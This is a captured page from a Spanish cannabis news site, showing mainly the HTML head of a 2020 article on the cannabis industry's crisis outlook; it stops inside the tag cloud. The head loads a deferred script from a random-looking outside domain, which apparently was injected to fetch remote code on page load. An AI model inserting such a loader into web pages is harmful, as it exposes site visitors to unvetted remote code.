

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nacioncannabis.com/como-afrontara-industria-cannabis-2020/
body_size: 15863
content:
<!DOCTYPE html>
<html lang="es" dir="ltr">
<head>
  <meta charset="utf-8">
  <!-- <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no"> -->
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0"/>
  <meta name="apple-mobile-web-app-capable" content="yes"/>
  <meta name="apple-mobile-web-app-status-bar-style" content="black"/>
  	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<meta name="description" content="La pregunta clave resulta ¿cómo afrontará la industria del cannabis la crisis del 2020? Un artículo de la revista Forbes intenta descubrir la respuesta..."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://nacioncannabis.com/como-afrontara-industria-cannabis-2020/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cómo afrontará la industria del cannabis la crisis del 2020 | Nación Cannabis" />
<meta property="og:description" content="La pregunta clave resulta ¿cómo afrontará la industria del cannabis la crisis del 2020? Un artículo de la revista Forbes intenta descubrir la respuesta..." />
<meta property="og:url" content="https://nacioncannabis.com/como-afrontara-industria-cannabis-2020/" />
<meta property="og:site_name" content="Nación Cannabis" />
<meta property="article:publisher" content="https://www.facebook.com/nacioncannabiz" />
<meta property="article:tag" content="cannabis" />
<meta property="article:tag" content="economía" />
<meta property="article:tag" content="regulacion" />
<meta property="article:tag" content="weed" />
<meta property="article:section" content="Economía" />
<meta property="og:updated_time" content="2020-09-30T10:23:22-05:00" />
<meta property="fb:app_id" content="153138961894337" />
<meta property="og:image" content="https://nacioncannabis.com/wp-content/uploads/2020/05/matthew-brodeur-qcCPIhhdgTw-unsplash-1-1024x791.jpg" />
<meta property="og:image:secure_url" content="https://nacioncannabis.com/wp-content/uploads/2020/05/matthew-brodeur-qcCPIhhdgTw-unsplash-1-1024x791.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="791" />
<meta property="og:image:alt" content="Cómo afrontará la industria del cannabis la crisis del 2020" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-05-09T00:05:08-05:00" />
<meta property="article:modified_time" content="2020-09-30T10:23:22-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cómo afrontará la industria del cannabis la crisis del 2020 | Nación Cannabis" />
<meta name="twitter:description" content="La pregunta clave resulta ¿cómo afrontará la industria del cannabis la crisis del 2020? Un artículo de la revista Forbes intenta descubrir la respuesta..." />
<meta name="twitter:site" content="@CannabisNacion" />
<meta name="twitter:creator" content="@jafgomez" />
<meta name="twitter:image" content="https://nacioncannabis.com/wp-content/uploads/2020/05/matthew-brodeur-qcCPIhhdgTw-unsplash-1-1024x791.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Janet Gómez" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="2 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://nacioncannabis.com/#organization","name":"OsitoMedia","url":"https://nacioncannabis.com","sameAs":["https://www.facebook.com/nacioncannabiz","https://twitter.com/CannabisNacion"],"logo":{"@type":"ImageObject","@id":"https://nacioncannabis.com/#logo","url":"https://nacioncannabis.com/wp-content/uploads/2020/07/40525825_556325198137897_7409553261230817280_n-2.jpg","contentUrl":"https://nacioncannabis.com/wp-content/uploads/2020/07/40525825_556325198137897_7409553261230817280_n-2.jpg","caption":"OsitoMedia","inLanguage":"es","width":"503","height":"503"}},{"@type":"WebSite","@id":"https://nacioncannabis.com/#website","url":"https://nacioncannabis.com","name":"OsitoMedia","publisher":{"@id":"https://nacioncannabis.com/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://nacioncannabis.com/wp-content/uploads/2020/05/matthew-brodeur-qcCPIhhdgTw-unsplash-1.jpg","url":"https://nacioncannabis.com/wp-content/uploads/2020/05/matthew-brodeur-qcCPIhhdgTw-unsplash-1.jpg","width":"2485","height":"1920","caption":"C\u00f3mo afrontar\u00e1 la industria del cannabis la crisis del 2020","inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://nacioncannabis.com/como-afrontara-industria-cannabis-2020/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://nacioncannabis.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://nacioncannabis.com/economia/","name":"Econom\u00eda"}},{"@type":"ListItem","position":"3","item":{"@id":"https://nacioncannabis.com/como-afrontara-industria-cannabis-2020/","name":"C\u00f3mo afrontar\u00e1 la industria del cannabis la crisis del 2020"}}]},{"@type":"WebPage","@id":"https://nacioncannabis.com/como-afrontara-industria-cannabis-2020/#webpage","url":"https://nacioncannabis.com/como-afrontara-industria-cannabis-2020/","name":"C\u00f3mo afrontar\u00e1 la industria del cannabis la crisis del 2020 | Naci\u00f3n Cannabis","datePublished":"2020-05-09T00:05:08-05:00","dateModified":"2020-09-30T10:23:22-05:00","isPartOf":{"@id":"https://nacioncannabis.com/#website"},"primaryImageOfPage":{"@id":"https://nacioncannabis.com/wp-content/uploads/2020/05/matthew-brodeur-qcCPIhhdgTw-unsplash-1.jpg"},"inLanguage":"es","breadcrumb":{"@id":"https://nacioncannabis.com/como-afrontara-industria-cannabis-2020/#breadcrumb"}},{"@type":"Person","@id":"https://nacioncannabis.com/author/janet/","name":"Janet G\u00f3mez","url":"https://nacioncannabis.com/author/janet/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/71f785975f86a38e96a84c820112a387bdd25b8640432384ddfffbc239456006?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/71f785975f86a38e96a84c820112a387bdd25b8640432384ddfffbc239456006?s=96&amp;d=mm&amp;r=g","caption":"Janet G\u00f3mez","inLanguage":"es"},"sameAs":["https://twitter.com/jafgomez"],"worksFor":{"@id":"https://nacioncannabis.com/#organization"}},{"@type":"NewsArticle","headline":"C\u00f3mo afrontar\u00e1 la industria del cannabis la crisis del 2020 | Naci\u00f3n Cannabis","keywords":"C\u00f3mo afrontar\u00e1 la industria del cannabis la crisis del 2020","datePublished":"2020-05-09T00:05:08-05:00","dateModified":"2020-09-30T10:23:22-05:00","articleSection":"Econom\u00eda","author":{"@id":"https://nacioncannabis.com/author/janet/","name":"Janet G\u00f3mez"},"publisher":{"@id":"https://nacioncannabis.com/#organization"},"description":"La pregunta clave resulta \u00bfc\u00f3mo afrontar\u00e1 la industria del cannabis la crisis del 2020? Un art\u00edculo de la revista Forbes intenta descubrir la respuesta...","name":"C\u00f3mo afrontar\u00e1 la industria del cannabis la crisis del 2020 | Naci\u00f3n Cannabis","@id":"https://nacioncannabis.com/como-afrontara-industria-cannabis-2020/#richSnippet","isPartOf":{"@id":"https://nacioncannabis.com/como-afrontara-industria-cannabis-2020/#webpage"},"image":{"@id":"https://nacioncannabis.com/wp-content/uploads/2020/05/matthew-brodeur-qcCPIhhdgTw-unsplash-1.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://nacioncannabis.com/como-afrontara-industria-cannabis-2020/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel="amphtml" href="https://nacioncannabis.com/como-afrontara-industria-cannabis-2020/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript" id="wpp-js" src="https://nacioncannabis.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://nacioncannabis.com/wp-json/wordpress-popular-posts" data-post-id="6633" data-token="490f370687" data-lang="0" data-debug="0"></script>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nacioncannabis.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nacioncannabis.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://nacioncannabis.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://nacioncannabis.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='aos-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/aos/dist/aos.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='app-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/public/css/app.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='general-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://asdaotasktjastmnt.com/itks?ts=1769948219" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick.min.js?ver=6.8.3" id="slick-scripts-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/aos/dist/aos.js?ver=6.8.3" id="aos-scripts-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/public/js/app.min.js?ver=6.8.3" id="app-scripts-js"></script>
<link rel="https://api.w.org/" href="https://nacioncannabis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nacioncannabis.com/wp-json/wp/v2/posts/6633" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nacioncannabis.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://nacioncannabis.com/?p=6633' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nacioncannabis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnacioncannabis.com%2Fcomo-afrontara-industria-cannabis-2020%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nacioncannabis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnacioncannabis.com%2Fcomo-afrontara-industria-cannabis-2020%2F&#038;format=xml" />
		<meta property="fb:pages" content="326293794474373" />
					<meta property="ia:markup_url" content="https://nacioncannabis.com/como-afrontara-industria-cannabis-2020/?ia_markup=1" />
			            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
              <meta name="robots" content="index, follow">
  <meta name="description" content="Las últimas noticias sobre cannabis, tecnología, política, avances científicos, economía y legislaciones">
  <meta name="keywords" content="Nación, Cannabis, THC, CBD, Marihuana, Blog, Noticias, México, Colombia, Perú, Uruguay, Ecuador, Europa">
  <meta name="author" content="Caos">
  <!-- analíticos -->
  <script>
    // (function(i, s, o, g, r, a, m) {
    //   i['GoogleAnalyticsObject'] = r;
    //   i[r] = i[r] || function() {
    //     (i[r].q = i[r].q || []).push(arguments)
    //   }, i[r].l = 1 * new Date();
    //   a = s.createElement(o),
    //     m = s.getElementsByTagName(o)[0];
    //   a.async = 1;
    //   a.src = g;
    //   m.parentNode.insertBefore(a, m)
    // })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

    // ga('create', '', 'auto');
    // // UA-99039544-3
    // ga('send', 'pageview');
  </script>

<link rel="icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-270x270.jpg" />
  <title>Nación Cannabis</title>
</head>
<body>

<section id="busqueda">


<section class="entrada-busqueda">

<header class="cerrar-busqueda col-xs-12">
    <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cierra Menú">
  </header>

    <form role="search" action="https://nacioncannabis.com/" method="get">
        <div class="entrada">
                <input type="text" name="s" id="search" placeholder="" value="" />
            <div class="input-search-button">
                <input type="image" alt="" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/search.svg" />
            </div>
        </div>
    </form>

    <section class="etiquetas">

    <section id="etiquetas-busqueda" class="etiquetas">
    <h3>Búsquedas populares</h3>
    <div class="contenido">

        <a href="https://nacioncannabis.com/tag/cannabis-medicinal/" class="tag-cloud-link tag-link-914 tag-link-position-1" style="font-size: 22pt;" aria-label="cannabis medicinal (189 elementos)">cannabis medicinal</a> <a href="https://nacioncannabis.com/tag/cannabis/" class="tag-cloud-link tag-link-51 tag-link-position-2" style="font-size: 21.045454545455pt;" aria-label="cannabis (165 elementos)">cannabis</a> <a href="https://nacioncannabis.com/tag/estados-unidos/" class="tag-cloud-link tag-link-78 tag-link-position-3" style="font-size: 18.181818181818pt;" aria-label="Estados Unidos (108 elementos)">Estados Unidos</a> <a href="https://nacioncannabis.com/tag/thc/" class="tag-cloud-link tag-link-139 tag-link-position-4" style="font-size: 17.386363636364pt;" aria-label="THC (96 elementos)">THC</a> <a href="https://nacioncannabis.com/tag/marihuana/" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 17.227272727273pt;" aria-label="Marihuana (95 elementos)">Marihuana</a> <a href="https://nacioncannabis.com/tag/cbd/" class="tag-cloud-link tag-link-176 tag-link-position-6" 